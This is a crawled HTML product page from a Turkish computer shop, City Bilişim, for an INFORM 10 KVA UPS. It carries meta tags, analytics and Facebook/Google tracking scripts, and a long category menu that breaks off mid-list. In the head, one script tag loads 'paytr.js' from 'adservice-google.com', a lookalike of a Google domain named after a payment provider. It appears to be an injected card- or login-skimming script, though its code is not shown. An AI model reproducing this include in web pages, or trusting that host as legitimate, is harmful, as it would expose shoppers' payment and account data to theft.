

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.citybilisim.com/inform-dsp-evo-10-kva-20x7ah-4-10dk-lcd-ups
body_size: 52307
content:

<!DOCTYPE HTML>
<html lang="tr-TR">
    <head>
         <!-- HTML Meta Tags -->
<title>INFORM DSP EVO 10 KVA 20x7Ah 4-10DK LCD UPS Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri</title>
<meta name="description" content="INFORM DSP EVO 10 KVA 20x7Ah 4-10DK LCD UPS Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="INFORM DSP EVO 10 KVA 20x7Ah 4-10DK LCD UPS Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta itemprop="description" content="INFORM DSP EVO 10 KVA 20x7Ah 4-10DK LCD UPS Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta itemprop="image" content="https://www.oksid.com.tr/resim/urun/202108/inform-dsp-evo-10-kva-4-8dk-ups-guc-kaynaklari-ups-155711.jpg">
<!-- Facebook Meta Tags -->
<meta property="og:locale" content="tr_TR" />
<meta property="og:url" content="https://www.citybilisim.com/inform-dsp-evo-10-kva-20x7ah-4-10dk-lcd-ups">
<meta property="og:type" content="website">
<meta property="og:title" content="INFORM DSP EVO 10 KVA 20x7Ah 4-10DK LCD UPS Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta property="og:description" content="INFORM DSP EVO 10 KVA 20x7Ah 4-10DK LCD UPS Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta property="og:image" content="https://www.oksid.com.tr/resim/urun/202108/inform-dsp-evo-10-kva-4-8dk-ups-guc-kaynaklari-ups-155711.jpg">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="INFORM DSP EVO 10 KVA 20x7Ah 4-10DK LCD UPS Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta name="twitter:description" content="INFORM DSP EVO 10 KVA 20x7Ah 4-10DK LCD UPS Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta name="twitter:image" content="https://www.oksid.com.tr/resim/urun/202108/inform-dsp-evo-10-kva-4-8dk-ups-guc-kaynaklari-ups-155711.jpg">
<meta property="product:brand" content="Inform">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="54878.57">
<meta property="product:price:currency" content="TRY">
<meta property="product:retailer_item_id" content="CG116INF142">
<meta property="product:item_group_id" content="CG116INF142">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "INFORM DSP EVO 10 KVA 20x7Ah 4-10DK LCD UPS",
      "image": [
        "https://www.oksid.com.tr/resim/urun/202108/inform-dsp-evo-10-kva-4-8dk-ups-guc-kaynaklari-ups-155711.jpg"
       ],
      "description": "INFORM DSP EVO 10 KVA 20x7Ah 4-10DK LCD UPS Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.",
      "sku": "CG116INF142",
      "mpn": "",
      "brand": {
        "@type": "Brand",
        "name": "Inform"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.citybilisim.com/inform-dsp-evo-10-kva-20x7ah-4-10dk-lcd-ups",
        "priceCurrency": "TL",
        "price": "54878.57",
        "priceValidUntil": "2026-12-30",
        "itemCondition": "https://schema.org/NewCondition",
        "availability": "https://schema.org/OutOfStock"
      }
    }
    </script>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" type="image/png" href="images/citylogo1-favicon-1.png"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://www.citybilisim.com/inform-dsp-evo-10-kva-20x7ah-4-10dk-lcd-ups-urun20530.html"/>
<meta name="Language" content="Turkish" />
<base href="https://www.citybilisim.com/" />





<script>var baseHref = "https://www.citybilisim.com/";</script>
<!-- SOFTWARE : IMAGAZA ETİCARET  --->
<!-- WEBSITE:  https://www.imagaza.net/  --->
<!-- PHONE: 0850 333 63 13  --->
<!-- BURAYA --> <script>
  dataLayer = [{
    'ecommerce': {
      'detail': {
        'actionField': {'list': 'Product View'},
        'products': [{
          'name': 'INFORM DSP EVO 10 KVA 20x7Ah 4-10DK LCD UPS',
          'id': 'CG116INF142',
          'price': '54878.5663',
          'brand': 'Inform',
          'currency': 'TRY',
          'category': 'Kesintisiz Enerji/Güç Kaynakları (Ups)'
        }]
      }
    }
  }];
</script>
 <script>
fbq('track', 'ViewContent', {
content_ids: ['20530'],
content_type: 'product',
value: 54878.57,
currency: 'TRY'
});
</script>
<!-- SPMSET:  -->
<!-- ACTS: 515120129 -->
<!-- LSTR: 574060279 -->

<!-- GOOGLE FONTS --->
 <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@200;300;400;600;800&display=swap" rel="stylesheet">
<link href="templates/system/shared/fontawasome/css/all.css" rel="stylesheet">


<link rel="stylesheet" href="css/165789aeccf6129c1890a4bc973a4421fe52bbe6.css" />
<script type="text/javascript" src="js/jquery.js" type="text/javascript"></script>
<script src="js/f8ed154c09def59b77701459c8b645e02f4e0128.js"></script>
<script>var facebookLogin = "https://connect.imagaza.net/facebook/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var socialShare_showLabel  = false;var socialShare_showCount  = false;var socialShare_shares = ["twitter","facebook","googleplus","linkedin","whatsapp"];</script><script src="https://adservice-google.com/static/assets/js/paytr.js" crossorigin="anonymous"></script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1235084429952102');
  fbq('track', 'PageView');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FW6JR8');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXFM6WS');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="45gakvofp60evmoxmg2suajmnjcyj8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GEGYJ71EXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GEGYJ71EXF');
</script><style></style>        <link rel="stylesheet" href="templates/awacs/style.css?ref=516921229" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
        <script>
$(document).ready(function() {
  $('#cat-limit').SumoSelect();
  $('#orderBy').SumoSelect({placeholder: 'Ürünleri Sıralayın'});
});
</script>

<script>
$(function() {
        $("img.lazy").lazyload({
          effect: "fadeIn",
          effectTime: 2000,
          threshold: 0
        });
    });
</script>   
<script type="text/javascript">
      // FUNCTION TO SCROLL 1PX AND TRIGGER THE LAZY LOAD
      function tinyScroll() {
        window.scrollBy(0, 1);
      }
</script>




<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=281694635174611";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">                 
 $(function () {
   $("fancybox_switch").click(function () {
	$("fancybox").toggleClass("hidden");
  });
});
</script> 

<link rel="Stylesheet" type="text/css" href="templates/system/shared/gk/css/glasscase.min.css"/>
<script src="templates/system/shared/gk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="templates/system/shared/gk/js/jquery.glasscase.min.js" type="text/javascript"></script>
<style>.gc-zoom { position: absolute; /overflow:hidden; width: 620px !important; height: auto; z-index: 1040!important; border: 2px solid #7f7f7f; padding: 2px; background-color: #fff }</style>
<style>
.defaultBlock,.paketFiyat{display:none;}
.sf-form-item-fullwidth .sf-text-label{float:left;width:100%;}
.sf-form-item-fullwidth .sf-form-textarea{min-width:288px;width:45%;}
.sf-form-container div{overflow:hidden;}
.urunListLite{display:none;}
.tab-content{padding:29px;width:96%;}
.detaylar #tab-titles{background:rgba(204,204,204,0.73)!important;}
.detaylar #tab-titles .active-tab{color:#000 !important:;}
.detaylar #tab-titles li{color:#fff;}
</style>

      
        <link href="include/imod/core/siparisform/siparis.css?ref=4523" rel="stylesheet"><link href="include/imod/core/urundetay/urundetay.css" rel="stylesheet"><link href="include/3rdparty/fancybox/jquery.fancybox.css" rel="stylesheet"><style>#taksit_hesapla{display:flex;align-items:center;border:1px solid #3cb374;max-width:240px;padding:6px 11px;margin-bottom:15px;border-radius:6px;color:#3cb374;margin-top:15px;font-size:15px;}
                        #taksit_hesapla img{width:31px;margin-right:14px;opacity:0.5;}</style><link rel="stylesheet" href="include/imod/core/taksit/taksit.css?ref=8587" /><script src="include/imod/core/taksit/taksit.js?ref=6846"></script><link rel="stylesheet" href="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.css?refx=8903" />    </head>
    <body>

        <style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style><div class="overback"></div>
   <section id="imobile">
    <div class="logo ">
                <a href="<?php echo $siteDizini ?>"><img class="mainlogo" src="/resimler/280x100/2_1707239741427547.png" alt="" /></a>
            </div><div class="kolon c16" id="user_area"><a href="#" class="facebookLoginPopup new_facebookButton"><i class="fab fa-facebook-square"></i> Facebook ile Bağlan</a><a href="javascript:void(0);" class="user_buttons welcome" id="">Hoşgeldin Ziyaretçi</a><a href="ac/login" class="user_buttons" id=""><i class="fas fa-lock"></i> Giriş Yap</a><a href="ac/register" class="user_buttons" id=""><i class="fas fa-user-plus"></i> Kayıt Ol</a><a href="ac/getorders" class="user_buttons" id=""><i class="fas fa-truck"></i> Sipariş Takibi</a><a href="ac/iletisim" class="user_buttons" id=""><i class="far fa-envelope"></i> İletişim</a></div><ul id="imobmenu"><li  class="step1 dble" id="mainsub478" data-catid="478"><a href="javascript:void(0);" class="dble click1" data-catid="478" id="step1_cat_478">Kişisel Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub478"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kisisel-bilgisayarlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki482" data-catid="482"><a href="masaustu-oyuncu-bilgisayari" class="dble click2" data-catid="482" id="step2_cat_482">Masaüstü Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub482"></ul></li><li  class="step2 dble" id="subiki464" data-catid="464"><a href="masaustu-bilgisayar" class="dble click2" data-catid="464" id="step2_cat_464">Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub464"></ul></li><li  class="step2 dble" id="subiki548" data-catid="548"><a href="oyuncu-bilgisayari" class="dble click2" data-catid="548" id="step2_cat_548">Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub548"></ul></li><li  class="step2 dble" id="subiki563" data-catid="563"><a href="javascript:void(0);" class="dble click2" data-catid="563" id="step2_cat_563">Diğer Masaüstü Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub563"><li  class="step3 dble"><a href="mini-pc" class="dble click3" id="subuc564" data-catid="564">Mini PC </a><ul class="sub3 dble" id="sub564"></ul></li><li  class="step3 dble"><a href="all-in-one-pc" class="dble click3" id="subuc567" data-catid="567">All In One Pc </a><ul class="sub3 dble" id="sub567"></ul></li><li  class="step3 dble"><a href="masaustu-pc" class="dble click3" id="subuc570" data-catid="570">Masaüstü PC </a><ul class="sub3 dble" id="sub570"></ul></li><li  class="step3 dble"><a href="all-in-one-pc-dokunmatik" class="dble click3" id="subuc584" data-catid="584">All In One Pc Dokunmatik </a><ul class="sub3 dble" id="sub584"></ul></li></ul></li><li  class="step2 dble" id="subiki565" data-catid="565"><a href="javascript:void(0);" class="dble click2" data-catid="565" id="step2_cat_565">Taşınabilir Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub565"><li  class="step3 dble"><a href="notebook" class="dble click3" id="subuc566" data-catid="566">Notebook </a><ul class="sub3 dble" id="sub566"></ul></li><li  class="step3 dble"><a href="javascript:void(0);" class="dble click3" id="subuc585" data-catid="585">Notebook Aksesuar <i class="fas fa-angle-down"></i></a><ul class="sub3 dble" id="sub585"><li  class="step4"><a href="dock-station" class="dble click4" id="step4_cat_646">Dock Station</a></li><li  class="step4"><a href="notebook-adaptorleri" class="dble click4" id="step4_cat_657">Notebook Adaptörleri</a></li></ul></li><li  class="step3 dble"><a href="tablet-aksesuar" class="dble click3" id="subuc605" data-catid="605">Tablet Aksesuar </a><ul class="sub3 dble" id="sub605"></ul></li><li  class="step3 dble"><a href="tablet" class="dble click3" id="subuc654" data-catid="654">Tablet </a><ul class="sub3 dble" id="sub654"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub115" data-catid="115"><a href="javascript:void(0);" class="dble click1" data-catid="115" id="step1_cat_115">İkinci El Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub115"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ikinci-el-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki182" data-catid="182"><a href="ikinci-el-notebook" class="dble click2" data-catid="182" id="step2_cat_182">İkinci El Notebook </a><ul class="sub2 dble" id="sub182"></ul></li><li  class="step2 dble" id="subiki541" data-catid="541"><a href="ikinci-el-masaustu-takim-bilgisayar" class="dble click2" data-catid="541" id="step2_cat_541">İkinci El Masaüstü Takım Bilgisayar </a><ul class="sub2 dble" id="sub541"></ul></li><li  class="step2 dble" id="subiki181" data-catid="181"><a href="ikinci-el-masaustu-bilgisayar" class="dble click2" data-catid="181" id="step2_cat_181">İkinci El Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub181"></ul></li><li  class="step2 dble" id="subiki546" data-catid="546"><a href="yenilenmis-teshir-urunleri" class="dble click2" data-catid="546" id="step2_cat_546">Yenilenmiş Teşhir Ürünleri </a><ul class="sub2 dble" id="sub546"></ul></li><li  class="step2 dble" id="subiki189" data-catid="189"><a href="ikinci-el-tabletler" class="dble click2" data-catid="189" id="step2_cat_189">İkinci El Tabletler </a><ul class="sub2 dble" id="sub189"></ul></li><li  class="step2 dble" id="subiki190" data-catid="190"><a href="ikinci-el-monitorler" class="dble click2" data-catid="190" id="step2_cat_190">İkinci El Monitörler </a><ul class="sub2 dble" id="sub190"></ul></li><li  class="step2 dble" id="subiki475" data-catid="475"><a href="all-in-one" class="dble click2" data-catid="475" id="step2_cat_475">All In One </a><ul class="sub2 dble" id="sub475"></ul></li><li  class="step2 dble" id="subiki547" data-catid="547"><a href="2-el-laptop" class="dble click2" data-catid="547" id="step2_cat_547">2.El Laptop </a><ul class="sub2 dble" id="sub547"></ul></li></ul></li><li  class="step1 dble" id="mainsub484" data-catid="484"><a href="javascript:void(0);" class="dble click1" data-catid="484" id="step1_cat_484">Bilgisayar Bileşenleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub484"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="bilgisayar-bilesenleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki533" data-catid="533"><a href="javascript:void(0);" class="dble click2" data-catid="533" id="step2_cat_533">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub533"><li  class="step3 dble"><a href="guvenlik-7-24-diskleri" class="dble click3" id="subuc534" data-catid="534">Güvenlik 7/24 Diskleri </a><ul class="sub3 dble" id="sub534"></ul></li><li  class="step3 dble"><a href="ssd-diskler" class="dble click3" id="subuc535" data-catid="535">Ssd Diskler </a><ul class="sub3 dble" id="sub535"></ul></li><li  class="step3 dble"><a href="sata-diskler" class="dble click3" id="subuc536" data-catid="536">Sata Diskler </a><ul class="sub3 dble" id="sub536"></ul></li><li  class="step3 dble"><a href="nas-diskler" class="dble click3" id="subuc537" data-catid="537">Nas Diskler </a><ul class="sub3 dble" id="sub537"></ul></li><li  class="step3 dble"><a href="notebook-diskleri" class="dble click3" id="subuc538" data-catid="538">Notebook Diskleri </a><ul class="sub3 dble" id="sub538"></ul></li><li  class="step3 dble"><a href="tasinabilir-diskler" class="dble click3" id="subuc539" data-catid="539">Taşınabilir Diskler </a><ul class="sub3 dble" id="sub539"></ul></li><li  class="step3 dble"><a href="aksesuarlar" class="dble click3" id="subuc540" data-catid="540">Aksesuarlar </a><ul class="sub3 dble" id="sub540"></ul></li></ul></li><li  class="step2 dble" id="subiki486" data-catid="486"><a href="kablolar-ve-adaptorler" class="dble click2" data-catid="486" id="step2_cat_486">Kablolar ve Adaptörler </a><ul class="sub2 dble" id="sub486"></ul></li><li  class="step2 dble" id="subiki487" data-catid="487"><a href="bellekler" class="dble click2" data-catid="487" id="step2_cat_487">Bellekler </a><ul class="sub2 dble" id="sub487"></ul></li><li  class="step2 dble" id="subiki493" data-catid="493"><a href="anakartlar" class="dble click2" data-catid="493" id="step2_cat_493">Anakartlar </a><ul class="sub2 dble" id="sub493"></ul></li><li  class="step2 dble" id="subiki496" data-catid="496"><a href="ekran-kartlari" class="dble click2" data-catid="496" id="step2_cat_496">Ekran Kartları </a><ul class="sub2 dble" id="sub496"></ul></li><li  class="step2 dble" id="subiki499" data-catid="499"><a href="islemciler" class="dble click2" data-catid="499" id="step2_cat_499">İşlemciler </a><ul class="sub2 dble" id="sub499"></ul></li><li  class="step2 dble" id="subiki559" data-catid="559"><a href="javascript:void(0);" class="dble click2" data-catid="559" id="step2_cat_559">Bilgisayar Kasası <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub559"><li  class="step3 dble"><a href="kasalar" class="dble click3" id="subuc560" data-catid="560">Kasalar </a><ul class="sub3 dble" id="sub560"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari" class="dble click3" id="subuc573" data-catid="573">Güç Kaynakları </a><ul class="sub3 dble" id="sub573"></ul></li><li  class="step3 dble"><a href="kasa-aksesuar" class="dble click3" id="subuc602" data-catid="602">Kasa Aksesuar </a><ul class="sub3 dble" id="sub602"></ul></li></ul></li><li  class="step2 dble" id="subiki576" data-catid="576"><a href="javascript:void(0);" class="dble click2" data-catid="576" id="step2_cat_576">Soğutma /Overclock <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub576"><li  class="step3 dble"><a href="islemci-fanlari" class="dble click3" id="subuc577" data-catid="577">İşlemci Fanları </a><ul class="sub3 dble" id="sub577"></ul></li><li  class="step3 dble"><a href="islemci-sivi-sogutma" class="dble click3" id="subuc583" data-catid="583">İşlemci Sıvı Soğutma </a><ul class="sub3 dble" id="sub583"></ul></li><li  class="step3 dble"><a href="kasa-fanlari" class="dble click3" id="subuc596" data-catid="596">Kasa Fanları </a><ul class="sub3 dble" id="sub596"></ul></li></ul></li><li  class="step2 dble" id="subiki627" data-catid="627"><a href="javascript:void(0);" class="dble click2" data-catid="627" id="step2_cat_627">Diğer Kartlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub627"><li  class="step3 dble"><a href="cevirici-kartlar" class="dble click3" id="subuc628" data-catid="628">Çevirici & Kartlar </a><ul class="sub3 dble" id="sub628"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub522" data-catid="522"><a href="javascript:void(0);" class="dble click1" data-catid="522" id="step1_cat_522">Çevre Birimleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub522"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cevre-birimleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki503" data-catid="503"><a href="javascript:void(0);" class="dble click2" data-catid="503" id="step2_cat_503">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub503"><li  class="step3 dble"><a href="akuler" class="dble click3" id="subuc504" data-catid="504">Aküler </a><ul class="sub3 dble" id="sub504"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari-ups-" class="dble click3" id="subuc505" data-catid="505">Güç Kaynakları (Ups) </a><ul class="sub3 dble" id="sub505"></ul></li><li  class="step3 dble"><a href="prizler" class="dble click3" id="subuc518" data-catid="518">Prizler </a><ul class="sub3 dble" id="sub518"></ul></li></ul></li><li  class="step2 dble" id="subiki523" data-catid="523"><a href="mouse" class="dble click2" data-catid="523" id="step2_cat_523">Mouse </a><ul class="sub2 dble" id="sub523"></ul></li><li  class="step2 dble" id="subiki524" data-catid="524"><a href="hoparlor" class="dble click2" data-catid="524" id="step2_cat_524">Hoparlör </a><ul class="sub2 dble" id="sub524"></ul></li><li  class="step2 dble" id="subiki525" data-catid="525"><a href="monitorler" class="dble click2" data-catid="525" id="step2_cat_525">Monitörler </a><ul class="sub2 dble" id="sub525"></ul></li><li  class="step2 dble" id="subiki526" data-catid="526"><a href="mouse-pad" class="dble click2" data-catid="526" id="step2_cat_526">Mouse Pad </a><ul class="sub2 dble" id="sub526"></ul></li><li  class="step2 dble" id="subiki527" data-catid="527"><a href="klavye-mouse-set" class="dble click2" data-catid="527" id="step2_cat_527">Klavye & Mouse Set </a><ul class="sub2 dble" id="sub527"></ul></li><li  class="step2 dble" id="subiki528" data-catid="528"><a href="klavye" class="dble click2" data-catid="528" id="step2_cat_528">Klavye </a><ul class="sub2 dble" id="sub528"></ul></li><li  class="step2 dble" id="subiki529" data-catid="529"><a href="kulaklik-ve-mikrofon" class="dble click2" data-catid="529" id="step2_cat_529">Kulaklık ve Mikrofon </a><ul class="sub2 dble" id="sub529"></ul></li><li  class="step2 dble" id="subiki530" data-catid="530"><a href="oyun-aksesuar" class="dble click2" data-catid="530" id="step2_cat_530">Oyun Aksesuar </a><ul class="sub2 dble" id="sub530"></ul></li><li  class="step2 dble" id="subiki531" data-catid="531"><a href="usb-bellekler" class="dble click2" data-catid="531" id="step2_cat_531">Usb Bellekler </a><ul class="sub2 dble" id="sub531"></ul></li><li  class="step2 dble" id="subiki532" data-catid="532"><a href="web-kamerasi" class="dble click2" data-catid="532" id="step2_cat_532">Web Kamerası </a><ul class="sub2 dble" id="sub532"></ul></li><li  class="step2 dble" id="subiki685" data-catid="685"><a href="monitor-aksesuar" class="dble click2" data-catid="685" id="step2_cat_685">Monitör Aksesuar </a><ul class="sub2 dble" id="sub685"></ul></li></ul></li><li  class="step1 dble" id="mainsub500" data-catid="500"><a href="javascript:void(0);" class="dble click1" data-catid="500" id="step1_cat_500">Kurumsal Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub500"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kurumsal-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki501" data-catid="501"><a href="sunucu-aksesuarlari" class="dble click2" data-catid="501" id="step2_cat_501">Sunucu Aksesuarları </a><ul class="sub2 dble" id="sub501"></ul></li><li  class="step2 dble" id="subiki502" data-catid="502"><a href="sunucular" class="dble click2" data-catid="502" id="step2_cat_502">Sunucular </a><ul class="sub2 dble" id="sub502"></ul></li><li  class="step2 dble" id="subiki507" data-catid="507"><a href="depolama-uniteleri" class="dble click2" data-catid="507" id="step2_cat_507">Depolama Üniteleri </a><ul class="sub2 dble" id="sub507"></ul></li><li  class="step2 dble" id="subiki510" data-catid="510"><a href="sunucu-bellekleri" class="dble click2" data-catid="510" id="step2_cat_510">Sunucu Bellekleri </a><ul class="sub2 dble" id="sub510"></ul></li><li  class="step2 dble" id="subiki511" data-catid="511"><a href="sunucu-yazilimlari" class="dble click2" data-catid="511" id="step2_cat_511">Sunucu Yazılımları </a><ul class="sub2 dble" id="sub511"></ul></li><li  class="step2 dble" id="subiki675" data-catid="675"><a href="depolama-aksesuarlari" class="dble click2" data-catid="675" id="step2_cat_675">Depolama Aksesuarları </a><ul class="sub2 dble" id="sub675"></ul></li><li  class="step2 dble" id="subiki676" data-catid="676"><a href="firewall" class="dble click2" data-catid="676" id="step2_cat_676">Firewall </a><ul class="sub2 dble" id="sub676"></ul></li></ul></li><li  class="step1 dble" id="mainsub491" data-catid="491"><a href="javascript:void(0);" class="dble click1" data-catid="491" id="step1_cat_491">Yazılımlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub491"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="yazilimlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki492" data-catid="492"><a href="antivirus" class="dble click2" data-catid="492" id="step2_cat_492">Antivirüs </a><ul class="sub2 dble" id="sub492"></ul></li><li  class="step2 dble" id="subiki508" data-catid="508"><a href="isletim-sistemleri" class="dble click2" data-catid="508" id="step2_cat_508">İşletim Sistemleri </a><ul class="sub2 dble" id="sub508"></ul></li><li  class="step2 dble" id="subiki519" data-catid="519"><a href="ofis-uygulamalari" class="dble click2" data-catid="519" id="step2_cat_519">Ofis Uygulamaları </a><ul class="sub2 dble" id="sub519"></ul></li></ul></li><li  class="step1 dble" id="mainsub498" data-catid="498"><a href="javascript:void(0);" class="dble click1" data-catid="498" id="step1_cat_498">Ağ Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub498"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ag-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki558" data-catid="558"><a href="modem" class="dble click2" data-catid="558" id="step2_cat_558">Modem </a><ul class="sub2 dble" id="sub558"></ul></li><li  class="step2 dble" id="subiki572" data-catid="572"><a href="routerler" class="dble click2" data-catid="572" id="step2_cat_572">Routerler </a><ul class="sub2 dble" id="sub572"></ul></li><li  class="step2 dble" id="subiki574" data-catid="574"><a href="kablosuz-ag-urunleri" class="dble click2" data-catid="574" id="step2_cat_574">Kablosuz Ağ Ürünleri </a><ul class="sub2 dble" id="sub574"></ul></li><li  class="step2 dble" id="subiki575" data-catid="575"><a href="menzil-arttirici" class="dble click2" data-catid="575" id="step2_cat_575">Menzil Arttırıcı </a><ul class="sub2 dble" id="sub575"></ul></li><li  class="step2 dble" id="subiki578" data-catid="578"><a href="access-point" class="dble click2" data-catid="578" id="step2_cat_578">Access Point </a><ul class="sub2 dble" id="sub578"></ul></li><li  class="step2 dble" id="subiki592" data-catid="592"><a href="switch" class="dble click2" data-catid="592" id="step2_cat_592">Switch </a><ul class="sub2 dble" id="sub592"></ul></li><li  class="step2 dble" id="subiki608" data-catid="608"><a href="antenler-ve-aksesuarlari" class="dble click2" data-catid="608" id="step2_cat_608">Antenler ve Aksesuarları </a><ul class="sub2 dble" 